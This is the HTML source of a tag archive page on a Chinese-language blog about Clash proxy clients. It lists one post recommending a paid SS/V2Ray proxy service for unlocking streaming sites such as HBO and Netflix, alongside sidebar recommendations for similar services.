

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clash.la/archives/tag/hbo/
body_size: 9934
content:
<!DOCTYPE HTML>
<html lang="zh-CN" >
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-title" content="Clash">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>HBO 归档 - Clash - Clash</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/www.clash.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":false,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.clash.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.clash.la\/archives\/405\/"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.clash.la/archives/tag/hbo/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HBO 归档 - Clash" />
	<meta property="og:url" content="https://www.clash.la/archives/tag/hbo/" />
	<meta property="og:site_name" content="Clash" />
	<meta property="og:image" content="https://www.clash.la/wp-content/uploads/2022/05/1651395033-clash.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clash.la/archives/tag/hbo/","url":"https://www.clash.la/archives/tag/hbo/","name":"HBO 归档 - Clash","isPartOf":{"@id":"https://www.clash.la/#website"},"breadcrumb":{"@id":"https://www.clash.la/archives/tag/hbo/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"https://www.clash.la/archives/tag/hbo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.clash.la/"},{"@type":"ListItem","position":2,"name":"HBO"}]},{"@type":"WebSite","@id":"https://www.clash.la/#website","url":"https://www.clash.la/","name":"Clash","description":"一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。","publisher":{"@id":"https://www.clash.la/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clash.la/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"https://www.clash.la/#organization","name":"Clash","url":"https://www.clash.la/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.clash.la/#/schema/logo/image/","url":"https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c.png","contentUrl":"https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c.png","width":512,"height":512,"caption":"Clash"},"image":{"@id":"https://www.clash.la/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clash.la' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.clash.la/wp-content/themes/dux/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.clash.la/wp-content/themes/dux/assets/js/libs/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.clash.la/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clash.la/wp-json/wp/v2/tags/335" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="keywords" content="HBO">
<style>.container{max-width:1200px}#focusslide{height:220px}@media (max-width: 600px) {#focusslide{height:150px}}.reply-to-read{padding:5px;border-width:1px;border-style:dashed;border-color:rgb(229,45,65);border-image:initial;border-radius:5px;}
</style>
<!--HEADER_CODE_START-->
<link rel="stylesheet" href="https://static.fastboostcdn.com/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-hzYV0xXzV5okLsrsNXEka4Ny66rn5CTj+YtD5V46z3kcsHQLg2TvYPlr6NcHiZ++1/PYjErzI3+1OJmVtNQ2sA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://static.fastboostcdn.com/css/20250915/promo.css?ver=1757914316">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4665034369129292"
     crossorigin="anonymous"></script>
<!--HEADER_CODE_END-->
<link rel="icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-270x270.png" />
<link rel="shortcut icon" href="https://www.clash.la/favicon.ico">
</head>
<body class="archive tag tag-hbo tag-335 wp-theme-dux home nav_fixed m-excerpt-cat m-excerpt-desc ajaxnumber site-layout-2 text-justify-on m-sidebar m-user-on">
<header class="header">
	<div class="container">
		<div class="logo"><a href="https://www.clash.la" title="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。"><img src="https://www.clash.la/wp-content/uploads/2021/10/5d518828ff221e1.png" alt="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。"><img class="-dark" src="https://www.clash.la/wp-content/themes/dux/assets/img/logo-dark.png" alt="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。">Clash</a></div>		<div class="brand">基于 Clash 和 Electron 的 <br>Windows/macOS/Linux GUI。</div>											<div class="navto-search search-show"><i class="tbfa">&#xe611;</i></div>
							<ul class="site-nav site-navbar">
			<li><a href="https://www.clash.la"><i class="fa fa-home"></i> 首页</a></li>
<li class="menu-item-has-children"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> 分类</a>
<ul class="sub-menu">
	<li><a href="https://www.clash.la/suibi/">随笔</a></li>
	<li><a href="https://www.clash.la/tutorials/">教程</a></li>
	<li><a href="https://www.clash.la/jcpyq/">朋友圈</a></li>
	<li><a href="https://www.clash.la/news/">最新动态</a></li>
	<li><a href="https://www.clash.la/soft/">常用软件</a></li>
	<li><a href="https://www.clash.la/maomao/">猫猫的日常</a></li>
	<li><a href="https://www.clash.la/shadowsocks/">SS/SSR机场</a></li>
	<li><a href="https://www.clash.la/vmess/">VMESS机场</a></li>
	<li><a href="https://www.clash.la/trojan/">TROJAN机场</a></li>
</ul>
</li>
<li><a href="https://ffq.la"><i class="fa fa-compass" aria-hidden="true"></i> 优质机场导航</a></li>
<li><a href="https://www.clash.la/releases/"><i class="fa fa-download" aria-hidden="true"></i> Clash Releases</a></li>
<li class="menu-item-has-children"><a href="#"><i class="fa fa-coffee" aria-hidden="true"></i> 关于</a>
<ul class="sub-menu">
	<li class="menu-item-has-children"><a href="#"><i class="fa-brands fa-github"></i> Github</a>
	<ul class="sub-menu">
		<li class="menu-item-has-children"><a href="#">Core</a>
		<ul class="sub-menu">
			<li><a href="https://github.com/Dreamacro/clash">Clash Core</a></li>
			<li><a href="https://github.com/MetaCubeX/Clash.Meta">Clash Meta Core</a></li>
		</ul>
</li>
		<li class="menu-item-has-children"><a href="#">Client</a>
		<ul class="sub-menu">
			<li><a href="https://github.com/yichengchen/clashX">ClashX</a></li>
			<li><a href="https://install.appcenter.ms/users/clashx/apps/clashx-pro/distribution_groups/public">ClashX Pro</a></li>
			<li><a href="https://github.com/vernesong/OpenClash">OpenClash</a></li>
			<li><a href="https://github.com/Fndroid/clash_for_windows_pkg">Clash for Windows</a></li>
			<li><a href="https://github.com/Kr328/ClashForAndroid">Clash For Android</a></li>
		</ul>
</li>
	</ul>
</li>
	<li><a href="https://www.clash.la/tags/">标签</a></li>
	<li><a href="https://www.clash.la/archives/">存档</a></li>
	<li><a href="https://www.clash.la/about/">关于本站</a></li>
	<li><a href="https://www.clash.la/links/">友情链接</a></li>
</ul>
</li>
		</ul>
					<div class="topbar">
				<ul class="site-nav topmenu">
														</ul>
															<a rel="nofollow" href="javascript:;" class="signin-loader">Hi, 请登录</a>
						&nbsp; &nbsp; <a rel="nofollow" href="javascript:;" class="signup-loader">我要注册</a>
						&nbsp; &nbsp; <a rel="nofollow" href="https://www.clash.la/reset_password/">找回密码</a>
												</div>
																<a rel="nofollow" href="javascript:;" class="signin-loader m-icon-user"><i class="tbfa">&#xe641;</i></a>
										</div>
</header>
	<div class="m-icon-nav">
		<i class="tbfa">&#xe612;</i>
		<i class="tbfa">&#xe606;</i>
	</div>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://www.clash.la/">
    <input class="search-input" name="s" type="text" placeholder="输入关键字" value="" required="required">
    <button class="search-btn" type="submit"><i class="tbfa">&#xe611;</i></button>
</form>	</div>
</div>

<section class="container">
	<div class="content-wrap">
		<div class="content">
						<div class="catleader"><div class="-r">共 1 篇文章</div><h1>标签：HBO</h1></div><article class="excerpt excerpt-1"><a class="focus" href="https://www.clash.la/archives/338/"><img data-src="https://www.clash.la/wp-content/uploads/2022/05/137a674a6a6a839.png" alt="速蛙云- 优质高速稳定SSR/V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/338/" title="速蛙云- 优质高速稳定SSR/V2Ray机场推荐 | 全BGP隧道中转和IPLC专线 | 解锁Netflix等流媒体 - Clash">速蛙云- 优质高速稳定SSR/V2Ray机场推荐 <span>| 全BGP隧道中转和IPLC专线 | 解锁Netflix等流媒体</span></a></h2></header><p class="note">速蛙云是一家高速稳定的SS/V2Ray、Trojan机场，可以解锁奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频，负载均衡机场，主打稳定速度快，晚高峰8k拖着看~ 机场主在国外，价格亲民，按照福利社和稳定性来说性价比很...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="338"><i class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-05-01</time><a class="cat" href="https://www.clash.la/shadowsocks/"><i class="tbfa">&#xe60e;</i>SS/SSR机场</a> <span class="pv">阅读(<span class="ajaxlistpv" data-id="338"></span>)</span><a class="pc" href="https://www.clash.la/archives/338/#respond">去评论</a></div></article>		</div>
	</div>
	<div class="sidebar">
	<div class="widget widget_ui_textorbui"><a class="style02" href="https://www.clash.la/archives/43/"><strong>吐血推荐</strong><h2>优质稳定SS/V2Ray/Trojan付费机场推荐</h2><p>优质高速稳定SS/SSR/Trojan/V2Ray/Clash付费机场</p></a></div><div class="widget-on-phone widget widget_ui_textorbui"><a class="style02" href="https://www.clash.la/archives/33/"><strong>吐血推荐</strong><h2>SSR/V2ray/Trojan稳定优质机场：GSouCloud</h2><p>全站专线节点，专线不过墙，高强度加密可保护数据安全性，特点就是稳快 ，无视任何晚高峰、会议，依然4k流畅，油管长期速度保持再5万-20万之间。。。</p></a></div><div class="widget widget_ui_slider"><div class="swiper-container">
	        <div class="swiper-wrapper"><div class="swiper-slide"><a target="_blank" href="https://xn--z4q834d.net"><img src="https://img.fastcybers.com/i/2023/11/30/656838378f17c.webp"></a></div><div class="swiper-slide"><a target="_blank" href="https://xn--9kqu2hq6w62mcf6a.com/"><img src="https://img.fastcybers.com/i/2023/12/01/656983ae8f034.webp"></a></div></div><div class="swiper-button-next swiper-button-white"><i class="tbfa">&#xe603;</i></div><div class="swiper-button-prev swiper-button-white"><i class="tbfa">&#xe610;</i></div></div></div><div class="widget widget_ui_posts"><h3>随机推荐</h3><ul class="nopic"><li><a href="https://www.clash.la/archives/872/"><span class="text">龙猫云机场 - 优质高速稳定SS机场推荐 <span>| 高性价比SS协议 IPLC专线机场 | 深港专线 | 沪美专线 | 沪美专线</span></span><span class="muted">2024-08-28</span></a></li><li><a href="https://www.clash.la/archives/442/"><span class="text">库洛米Kuromis - 优质高速稳定SS/Trojan/Https机场推荐 <span>| 唯云莞港专线 | 苏日专线</span></span><span class="muted">2022-07-24</span></a></li><li><a href="https://www.clash.la/archives/416/"><span class="text">闪电猫⚡️SpeedCAT - SS机场推荐 <span>| IPLC专线</span></span><span class="muted">2022-07-18</span></a></li><li><a href="https://www.clash.la/archives/446/"><span class="text">大哥云 - 优质高速稳定SSR/V2Ray机场推荐 <span>| 隧道中转 | IPLC专线</span></span><span class="muted">2022-08-19</span></a></li><li><a href="https://www.clash.la/archives/587/"><span class="text">飞鸟FlyingBird - 优质高速稳定SSR/V2Ray机场推荐 <span>| IPLC专线 | 华为云</span></span><span class="muted">2022-12-07</span></a></li><li><a href="https://www.clash.la/archives/319/"><span class="text">Anyland - 优质高速稳定SSR/V2Ray机场推荐 <span>| 全BGP隧道中转和IPLC专线</span></span><span class="muted">2022-04-29</span></a></li></ul></div><div class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4665034369129292"
     crossorigin="anonymous"></script>
<!-- Clash_侧边栏 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4665034369129292"
     data-ad-slot="9942135592"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>

<footer class="footer">
	<div class="container">
						<p>&copy; 2010-2026 &nbsp; <a href="https://www.clash.la">Clash</a> &nbsp; <a href="https://www.clash.la/sitemap.xml">网站地图</a>
</p>
		请求次数：10 次，加载用时：0.093 秒，内存占用：6.30 MB			</div>
</footer>
<div class="sign">
		<div class="sign-mask"></div>
		<div class="sign-tips"></div>
		<form class="-in">
			<h4><small class="signup-loader">切换注册</small>登录</h4>
			<div class="-item">
				<label>用户名或邮箱</label>
				<input type="text" name="username" class="ipt" placeholder="用户名或邮箱">
			</div>
			<div class="-item">
				<a href="https://www.clash.la/reset_password/">找回密码</a>
				<label>密码</label>
				<input type="password" name="password" class="ipt" placeholder="登录密码">
			</div>
			<div class="sign-submit">
				<input type="button" class="btn btn-primary btn-block signinsubmit-loader" name="submit" value="登录" id="site_login">
				<input type="hidden" name="action" value="signin">
				<label><input type="checkbox" checked="checked" name="remember" value="forever">记住我</label>
			</div>
		</form>
		<form class="-up">
			<h4><small class="signin-loader">切换登录</small>注册</h4>
			<div class="-item">
				<label>用户名</label>
				<input type="text" name="name" class="ipt" placeholder="设置用户名">
			</div>
			<div class="-item">
				<label>邮箱</label>
				<input type="email" name="email" class="ipt" placeholder="邮箱">
			</div>
			<div class="-item -item-yzm">
				<label>邮箱验证码</label>
				<input type="text" name="captcha" class="ipt" placeholder="验证码">
				<input type="button" class="btn btn-default signcaptcha-loader" value="获取验证码">
			</div>
			<div class="-item">
				<label>设置密码</label>
				<input type="password" name="password" class="ipt" placeholder="设置6位以上的密码">
			</div>
			<div class="sign-submit">
				<input type="button" class="btn btn-primary btn-block signupsubmit-loader" name="submit" value="快速注册" id="site_register">
				<input type="hidden" name="action" value="signup">
			</div>
		</form>
	</div>
<script>window.TBUI={"www":"https:\/\/www.clash.la","uri":"https:\/\/www.clash.la\/wp-content\/themes\/dux","ajaxurl":"https:\/\/www.clash.la\/wp-admin\/admin-ajax.php","ver":"9.3","roll":"1 2","copyoff":0,"ajaxpager":"5","fullimage":"1","captcha":"turnstile","captcha_comment":1,"captcha_login":1,"captcha_register":1,"table_scroll_m":1,"table_scroll_w":"800","pre_color":1,"pre_copy":1,"lang":{"copy":"\u590d\u5236","copy_success":"\u5df2\u590d\u5236","comment_loading":"\u8bc4\u8bba\u63d0\u4ea4\u4e2d...","comment_cancel_edit":"\u53d6\u6d88\u7f16\u8f91","loadmore":"\u52a0\u8f7d\u66f4\u591a","like_login":"\u70b9\u8d5e\u8bf7\u5148\u767b\u5f55","liked":"\u4f60\u5df2\u8d5e\uff01","delete_post":"\u786e\u5b9a\u5220\u9664\u8fd9\u4e2a\u6587\u7ae0\u5417\uff1f","read_post_all":"\u70b9\u51fb\u9605\u8bfb\u4f59\u4e0b\u5168\u6587","copy_wechat":"\u5fae\u4fe1\u53f7\u5df2\u590d\u5236","sign_password_less":"\u5bc6\u7801\u592a\u77ed\uff0c\u81f3\u5c116\u4f4d","sign_username_none":"\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a","sign_email_error":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","sign_vcode_loading":"\u9a8c\u8bc1\u7801\u83b7\u53d6\u4e2d","sign_vcode_new":" \u79d2\u91cd\u65b0\u83b7\u53d6"},"turnstile_key":"0x4AAAAAAAHeHoOBXbDeh42D"}</script>
<script type="speculationrules">
